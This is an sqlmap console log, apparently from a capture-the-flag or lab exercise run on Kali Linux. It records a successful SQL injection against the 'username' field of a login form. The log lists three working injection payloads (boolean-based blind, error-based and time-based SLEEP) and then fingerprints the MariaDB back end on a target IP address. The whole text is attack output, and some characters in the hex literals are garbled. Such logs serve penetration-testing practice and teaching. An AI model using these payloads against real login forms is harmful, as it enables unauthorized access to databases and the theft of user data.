 [02:18:25] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 735 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=admin' AND 5260=(SELECT (CASE WHEN (5260=5260) THEN 5260 ELSE (SELECT 2290 UNION SELECT 9393) END))-- -&password=admin

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 5551 FROM(SELECT COUNT(*),CONCAT(0×716a717a71,(SELECT (ELT(5551=5551,1))),0×716b7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a)-- eyjB&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: username=admin' AND SLEEP(5)-- kQKF&password=admin
---
[02:18:43] [INFO] the back-end DBMS is MySQL
[02:18:43] [INFO] fetching banner
[02:18:44] [INFO] retrieved: '10.11.6-MariaDB'
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.11.6-MariaDB'
[02:18:44] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 244 times, 500 (Internal Server Error) - 503 times
[02:18:44] [INFO] fetched data logged to text files under '/home/waris/.local/share/sqlmap/output/83.136.251.7'

[*] ending @ 02:18:44 /2024-03-10/
(kali㉿kali)-[~]
$